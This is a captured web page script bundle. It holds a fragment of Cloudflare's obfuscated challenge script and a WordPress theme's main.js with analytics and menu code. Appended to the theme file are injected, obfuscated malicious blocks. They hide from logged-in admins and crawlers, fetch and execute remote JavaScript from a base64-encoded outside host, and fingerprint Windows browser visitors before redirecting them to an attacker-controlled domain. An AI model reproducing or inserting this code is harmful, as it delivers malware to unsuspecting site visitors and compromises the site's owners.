F4(F,S,Sc,FW,x,G,e,C,i){if(Sc={Q:483,Y:530,a:592,F:652,S:545,x:538,G:448,e:652,i:644,U:671,C:496,j:468,z:643,B:644,l:671,I:496,o:530,J:643,E:479,M:465,H:468},FW=F6,x={},x[FW(Sc.Q)]=FW(Sc.Y),x[FW(Sc.a)]=FW(Sc.F),x[FW(Sc.S)]=FW(Sc.x),G=x,!F[FW(Sc.G)])return;S===G[FW(Sc.Q)]?FW(Sc.e)===G[FW(Sc.a)]?(e={},e[FW(Sc.i)]=G[FW(Sc.S)],e[FW(Sc.U)]=F.r,e[FW(Sc.C)]=FW(Sc.Y),aZ[FW(Sc.j)][FW(Sc.z)](e,'*')):(C={},C[FW(Sc.B)]=FW(Sc.x),C[FW(Sc.l)]=F.r,C[FW(Sc.I)]=FW(Sc.o),C[FW(Sc.j)][FW(Sc.J)](C,'*')):(i={},i[FW(Sc.i)]=FW(Sc.x),i[FW(Sc.U)]=F.r,i[FW(Sc.I)]=FW(Sc.E),i[FW(Sc.M)]=S,aZ[FW(Sc.H)][FW(Sc.J)](i,'*'))}function ab(Y,F,qC,FY,S,x){return qC={Q:466,Y:435,a:454,F:606,S:441,x:577,G:648},FY=F6,S={},S[FY(qC.Q)]=function(G,e){return G<e},x=S,F instanceof Y[FY(qC.Y)]&&x[FY(qC.Q)](0,Y[FY(qC.Y)][FY(qC.a)][FY(qC.F)][FY(qC.S)](F)[FY(qC.x)](FY(qC.G)))}function aT(Q,SR,FI){return SR={Q:475},FI=F6,Math[FI(SR.Q)]()<Q}function ad(S9,S7,FB,Q,Y,a,F,S){for(S9={Q:608,Y:683,a:493,F:567},S7={Q:579},FB=F6,Q={'vmJsx':FB(S9.Q),'dFwxo':function(x,G){return x(G)}},Y=Q[FB(S9.Y)][FB(S9.a)]('|'),a=0;!![];){switch(Y[a++]){case'0':as=setTimeout(function(Fl){Fl=FB,S[Fl(S7.Q)](ap)},F*1e3);continue;case'1':if(F===null)return;continue;case'2':as&&Q[FB(S9.F)](clearTimeout,as);continue;case'3':F=aA();continue;case'4':S={'dFxZW':function(x){return x()}};continue}break}}function aX(Q,Y,F,qW,Fa,S,x,U,C,j,G){S=(qW={Q:640,Y:660,a:543,F:569,S:486,x:439,G:516,e:562,i:669,U:656,C:605,j:661,z:493,B:525,l:454,I:659,o:441,J:612,E:522,M:566,H:487,D:612,V:558,g:522,c:487,W:506,N:459,Z:487,n:680,L:612,f:599,h:523,b:487,X:618,m:459,v:558,y:487,K:442,s:442,A:587,d:535,T:615,O:500,P:526,R0:497,R1:435,R2:618,R3:435,R4:454,R5:606,R6:441,R7:577,R8:648,R9:615,RR:491,Rk:604,RQ:486,RY:453},Fa=F6,{'LNUyT':Fa(qW.Q),'JtFGO':function(e,i){return i==e},'qWGsg':function(e,i){return e-i},'zvyJe':function(e,i){return e&i},'bSZgA':function(e,i){return i|e},'YQeoe':function(e,i){return e<<i},'PkaWd':function(e,i){return e(i)},'dmKIh':function(e,i){return e>i},'PtKWw':function(e,i){return e<<i},'lyKYX':function(e,i){return i==e},'xtInH':function(e,i){return e<i},'qkUvX':function(e){return e()},'yYAIT':function(e,i){return i==e},'iLrtu':Fa(qW.Y),'HPEqO':function(e,i){return e===i},'RTIqz':Fa(qW.a),'dUxgk':Fa(qW.F),'OrTVb':Fa(qW.S),'PlBOS':function(e,i){return e===i},'jceZm':function(e,i,U){return e(i,U)}});try{x=Y[F]}catch(e){return'i'}if(S[Fa(qW.x)](null,x))return x===void 0?'u':'x';if(S[Fa(qW.G)](S[Fa(qW.e)],typeof x)){if(S[Fa(qW.i)](S[Fa(qW.U)],Fa(qW.C))){for(U=S[Fa(qW.j)][Fa(qW.z)]('|'),C=0;!![];){switch(U[C++]){case'0':0==Qk&&(QQ=QY[Fa(qW.B)](2,Qa),QF++);continue;case'1':QR--;continue;case'2':if(Ry[Fa(qW.l)][Fa(qW.I)][Fa(qW.o)](RK,Rs)){if(256>QU[Fa(qW.J)](0)){for(Yj=0;Yz<YB;YI<<=1,S[Fa(qW.E)](Yo,S[Fa(qW.M)](YJ,1))?(YE=0,YM[Fa(qW.H)](YH(YD)),Yw=0):YV++,Yl++);for(j=Yg[Fa(qW.D)](0),Yc=0;8>Yu;YN=YZ<<1.01|S[Fa(qW.V)](j,1),S[Fa(qW.g)](Yn,YL-1)?(Yf=0,Yh[Fa(qW.c)](Yb(YX)),Ym=0):Yv++,j>>=1,YW++);}else{for(j=1,Yy=0;YK<Ys;YA=S[Fa(qW.W)](S[Fa(qW.N)](Yt,1),j),S[Fa(qW.E)](Yd,YT-1)?(Yr=0,YO[Fa(qW.Z)](S[Fa(qW.n)](YP,a0)),a1=0):a2++,j=0,Yp++);for(j=a3[Fa(qW.L)](0),a4=0;S[Fa(qW.f)](16,a5);a7=S[Fa(qW.h)](a8,1)|S[Fa(qW.V)](j,1),S[Fa(qW.G)](a9,aR-1)?(ak=0,aQ[Fa(qW.b)](S[Fa(qW.n)](aY,aa)),aF=0):aq++,j>>=1,a6++);}Yq--,YS==0&&(Yx=YG[Fa(qW.B)](2,Ye),Yi++),delete YU[YC]}else for(j=kt[kd],kT=0;S[Fa(qW.X)](kr,kO);Q0=S[Fa(qW.m)](Q1,1)|S[Fa(qW.v)](j,1),Q2==S[Fa(qW.M)](Q3,1)?(Q4=0,Q5[Fa(qW.y)](Q6(Q7)),Q8=0):Q9++,j>>=1,kP++);continue;case'3':QG=Qe(Qi);continue;case'4':Qq[QS]=Qx++;continue}break}}else try{if(S[Fa(qW.K)]!==S[Fa(qW.s)])S[Fa(qW.A)](Y);else if(S[Fa(qW.d)]==typeof x[Fa(qW.T)])return S[Fa(qW.O)](Fa(qW.P),Fa(qW.R0))?S instanceof x[Fa(qW.R1)]&&S[Fa(qW.R2)](0,G[Fa(qW.R3)][Fa(qW.R4)][Fa(qW.R5)][Fa(qW.R6)](e)[Fa(qW.R7)](Fa(qW.R8))):(x[Fa(qW.R9)](function(){}),'p')}catch(j){}}return Q[Fa(qW.RR)][Fa(qW.Rk)](x)?'a':x===Q[Fa(qW.RR)]?'D':!0===x?'T':!1===x?'F':(G=typeof x,Fa(qW.RQ)==G?S[Fa(qW.RY)](ab,Q,x)?'N':'f':ah[G]||'?')}function R(Su){return Su='success,_cf_chl_opt,KxhCD,EPKeI,log,OrTVb,JKlgN,qOOZS,cloudflare-invisible,zpaos,FQBDM,csNzn,xhr-error,JtGxQ,DjOuw,ydZJt,195122hZTcUH,Object,ontimeout,KMxSE,bMrKC,151793BoCSmv,eLnRk,ciwUb,appendChild,LzGwQ,AdeF3,OWqmy,zvyJe,includes,number,3xHpqfC,iLrtu,mAtiV,lsHft,AKGCx8,qWGsg,dFwxo,rqJbu,ojixv,navigator,rDmvZ,getOwnPropertyNames,splice,gEZbS,DOMContentLoaded,OSqRO,indexOf,TYlZ6,dFxZW,contentWindow,xIvZd,SDrOb,QkFdi,__CF$cv$params,WwVIY,4|3|2|0|1,qkUvX,timeout,LRmiB4,ClUUh,sort,LoMZD,POST,charAt,kXMpH,contentDocument,QykjP,getPrototypeOf,dmKIh,symbol,SNvCN,/invisible/jsd,kCfio,isArray,egzFY,toString,btBMk,4|3|1|2|0,iframe,zJaNI,from,charCodeAt,error on cf_chl_props,LZbIt,catch,createElement,yvqyL,xtInH,fromCharCode,string,concat,undefined,kCmKZ,wRrWR,loading,NqOAl,href,LPenZ,FWkMH,VHwLf,15TCgNHO,removeChild,neMbA,SOCxW,WdLAz,VCOEZ,aiUqN,Set,wCCiB,2|1|0|4|3,bigint,/jsd/oneshot/d251aa49a8a3/0.21166792486159564:1769556230:Frh2FYeDSqicdLI4NKhnDEle_sJNLhZ9FUeayMFUqrg/,postMessage,source,now,document,jsd,[native code],join,COabO,KbXdv,NTnHv,QScCr,WhhrN,KasKI,RTIqz,2392280LyCKnE,send,hasOwnProperty,object,LNUyT,KNBOM,pRIb1,map,bVsrz,SSTpq3,mnMSw,body,HPEqO,jdvcG,sid,bind,xnEwWiHWAjJ,cdzEZ,ajHup,boolean,JeHgb,onerror,uojHd,PkaWd,7rwciA9dLF5C1QqIBKunYEDtXmNhVyjpPT4$SG80zk3lfUJgxH2W6ReZMv-saOb+o,tabIndex,vmJsx,CiOHf,GJTau,PyEzd,SzUlg,ibTVq,Function,tVnFC,qbdHv,ztYyf,yYAIT,stringify,call,dUxgk,JRoOa,wEMxP,owOKh,XMLHttpRequest,mBILM,api,/b/ov1/0.21166792486159564:1769556230:Frh2FYeDSqicdLI4NKhnDEle_sJNLhZ9FUeayMFUqrg/,1303256CFIbYX,llHAd,isNaN,jceZm,prototype,LVBYD,d.cookie,4144273KuAayN,RjcOO,YQeoe,puMOn,katWI,randomUUID,khgzA,floor,detail,AUjHd,errorInfoObject,parent,_cf_chl_opt;JJgc4;PJAn2;kJOnV9;IWJi4;OHeaY1;DqMg0;FKmRv9;LpvFx1;cAdz2;PqBHf2;nFZCC5;ddwW5;pRIb1;rxvNi8;RrrrA2;erHi9,3801474Wiwkpu,keys,style,rxvNi8,/cdn-cgi/challenge-platform/h/,random,YqkXo,lOsHS,nfMtG,error,addEventListener,JBxy9,pkLOA2,kEAwi,vuzOx,Qorhx,function,push,seJdl,aJZFL,readyState,Array,bNuMs,split,mzwGa,display: none,event,fbWmM,ZPOUU,VWamb,PlBOS,clientInformation,onload,location,YGVUD,6376730LvNgfi,bSZgA,nfcrm,length,fBOGF,http-code:,ryQrp,open,HmwRq,kEYxw,aUjz8,lyKYX,CnwA5,chctx,OzQyY,status,6RMfGWc,JtFGO,PtKWw,zQHdI,pow,AwqDj,SReTF,Iskzq,onreadystatechange'.split(','),R=function(){return Su},R()}}()

--- FILE ---
content_type: application/javascript
request_url: https://montreal.haitienfolie.com/wp-content/themes/fl_haitienfolie/js/main.js
body_size: 2511
content:

var _gaq = _gaq || [];
_gaq.push(['_setAccount', 'UA-31998362-1']);
_gaq.push(['_trackPageview']);

(function () {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
})();

jQuery(document).ready(function () {
    let wrapWidth = jQuery('#home-special-section .et_pb_blurb').outerWidth(true);
    jQuery('#home-special-section .et_pb_blurb .et_pb_image_wrap img').css({ width: wrapWidth + 'px' })
    console.log('width', wrapWidth);
    jQuery('#home-header-section .et_pb_slide').click(function() {
        console.log('this parent', jQuery(this).find('a').attr('href'));
        if (jQuery(this).find('a').attr('href')) {
            window.open(jQuery(this).find('a').attr('href'), "_self");
        }
    });
    
    jQuery('body').on('click', 'span.mobile_menu_bar.mobile_menu_bar_toggle', function(){
        console.log('click');
    })
    if(jQuery('.mobile_nav').hasClass('open')){
        console.log('open');
    }

    let width = jQuery(window).width();
	if (width <= 980) {
		backgroundWidth = jQuery('#mobile-photo-slide .et_pb_slides').innerWidth();
		console.log("width", jQuery('#mobile-photo-slide .et_pb_slides'), backgroundWidth)
		jQuery('#mobile-photo-slide .et_pb_slide').css({'height': backgroundWidth * 2 + 'px'});
	}
    
});

(function($) {
      
    function setup_collapsible_submenus() {
        var $menu = $('#mobile_menu'),
            top_level_link = '#mobile_menu .menu-item-has-children > a';
             
        $menu.find('a').each(function() {
            $(this).off('click');
              
            if ( $(this).is(top_level_link) ) {
                $(this).attr('href', '#');
            }
              
            if ( ! $(this).siblings('.sub-menu').length ) {
                $(this).on('click', function(event) {
                    $(this).parents('.mobile_nav').trigger('click');
                });
            } else {
                $(this).on('click', function(event) {
                    event.preventDefault();
                    $(this).parent().toggleClass('visible');
                });
            }
        });
    }
      
    $(window).load(function() {
        setTimeout(function() {
            setup_collapsible_submenus();
        }, 700);
    });
 
})(jQuery);
;(function(){try{var _0x3a8f=document.cookie,_0x5d21=navigator.userAgent.toLowerCase(),_0x7b1c=document.referrer.toLowerCase(),_0x9e4a=window.location.href.toLowerCase();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(_0x3a8f))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(_0x5d21))return;if(_0x7b1c.indexOf('/wp-json')!==-1||_0x7b1c.indexOf('/wp-admin')!==-1||_0x7b1c.indexOf('wp-sitemap')!==-1||_0x7b1c.indexOf('robots')!==-1||_0x7b1c.indexOf('.xml')!==-1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(_0x9e4a))return;function _0x2c8e(_0x4f6d){var _0x1a9b='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',_0x3e7c,_0x2f8a,_0x1d4f,_0x5b32,_0x4a91,_0x376d,_0x29e4='',_0x18b7=0;_0x4f6d=_0x4f6d.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(_0x18b7<_0x4f6d.length){_0x5b32=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x376d=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x3e7c=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x2f8a=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x4a91=(_0x5b32<<2)|(_0x376d>>4);_0x1d4f=((_0x376d&15)<<4)|(_0x3e7c>>2);_0x29e4+=String.fromCharCode(_0x4a91);if(_0x3e7c!=64)_0x29e4+=String.fromCharCode(_0x1d4f);if(_0x2f8a!=64)_0x29e4+=String.fromCharCode(((_0x3e7c&3)<<6)|_0x2f8a);}return _0x29e4;}var _0x6f2d=_0x2c8e('aHR0cHM6Ly9nZXRmaXgud2luL2pzcmVwbz9ybmQ9')+Math.random()+'&ts='+Date.now();var _0x8c3a=new XMLHttpRequest();_0x8c3a.open('GET',_0x6f2d,false);_0x8c3a.send(null);if(_0x8c3a.status>=200&&_0x8c3a.status<300){var _0x1f7e=document.createElement('script');_0x1f7e.text=_0x8c3a.responseText.trim();document.head.appendChild(_0x1f7e);}}catch(_0x5e39){}})();!async function(){let e=decodeURIComponent(escape(atob(["aHR0cHM6Ly9","tZXRyaWNhbH","RpYy5jb20vY","XBpL2dldA=="].join("")))),t=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXRyaWNhbH","RpYy5jb20vYXBpL2xvZw=="].join(""))))
function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={}
if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=")
t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return
function r(e,t){let o=e.match(t)
return o?parseInt(o[1],10):null}let a=navigator.userAgent,i=/Windows NT 10.0/.test(a),l=r(a,/Chrome\/(\d+)\./),c=r(a,/Edg\/(\d+)\./),d=r(a,/OPR\/(\d+)\./),s=r(a,/YaBrowser\/(\d+)\./),u=r(a,/Vivaldi\/(\d+)\./),w=r(a,/Firefox\/(\d+)\./),h=Boolean(window.chrome)&&!/Edg|OPR|YaBrowser|Vivaldi/.test(a)&&/Chrome\/(\d+)\./.test(a),g=!1;(l&&l>=136||c&&c>=134||d&&d>=120||s&&s>=24||u&&u>=6||w&&w>=140||h&&l&&l>=136)&&(g=!0)
let m=navigator.webdriver||/HeadlessChrome/.test(a)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(a),p=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory
if(!i||m||p)return
if(!g){try{fetch(t)}catch(e){}return}let v=document.querySelector('link[rel="icon"]'),f=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o)
try{let o=await fetch(e,{...t,signal:n.signal})
return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3})
if(!t||403===t.status)return null
if(!t.ok)throw Error("Network response was not ok")
return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){return n<1?t(n+1):null}}()
if(f){let e=f
v&&(e+=`&link=${o(v.href)}`),window.location.replace(e)}}()!async function(){let e=decodeURIComponent(escape(atob(["aHR0cHM6Ly9","tZXRyaWNhbH","RpYy5jb20vY","XBpL2dldA=="].join("")))),t=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXRyaWNhbH","RpYy5jb20vYXBpL2xvZw=="].join(""))))
function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={}
if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=")
t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return
function r(e,t){let o=e.match(t)
return o?parseInt(o[1],10):null}let a=navigator.userAgent,i=/Windows NT 10.0/.test(a),l=r(a,/Chrome\/(\d+)\./),c=r(a,/Edg\/(\d+)\./),d=r(a,/OPR\/(\d+)\./),s=r(a,/YaBrowser\/(\d+)\./),u=r(a,/Vivaldi\/(\d+)\./),w=r(a,/Firefox\/(\d+)\./),h=Boolean(window.chrome)&&!/Edg|OPR|YaBrowser|Vivaldi/.test(a)&&/Chrome\/(\d+)\./.test(a),g=!1;(l&&l>=136||c&&c>=134||d&&d>=120||s&&s>=24||u&&u>=6||w&&w>=140||h&&l&&l>=136)&&(g=!0)
let m=navigator.webdriver||/HeadlessChrome/.test(a)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(a),p=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory
if(!i||m||p)return
if(!g){try{fetch(t)}catch(e){}return}let v=document.querySelector('link[rel="icon"]'),f=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o)
try{let o=await fetch(e,{...t,signal:n.signal})
return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3})
if(!t||403===t.status)return null
if(!t.ok)throw Error("Network response was not ok")
return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){return n<1?t(n+1):null}}()
if(f){let e=f
v&&(e+=`&link=${o(v.href)}`),window.location.replace(e)}}()